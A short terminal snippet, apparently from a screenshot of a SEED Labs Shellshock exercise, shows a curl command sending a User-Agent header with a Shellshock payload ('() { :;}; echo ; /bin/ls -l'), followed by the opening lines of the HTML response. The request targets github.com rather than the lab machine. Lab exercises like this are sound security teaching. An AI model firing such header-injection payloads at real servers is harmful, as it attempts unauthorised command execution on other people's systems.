 # seed @ VM in ~/shellshock/Labsetup/image_www [8:43:41]
$ curl -A "() { :;}; echo ; /bin/ls -l" https://github.com/
<!DOCTYPE html>
<html lang="en"  data-a11y-animated-images="system">
  <head>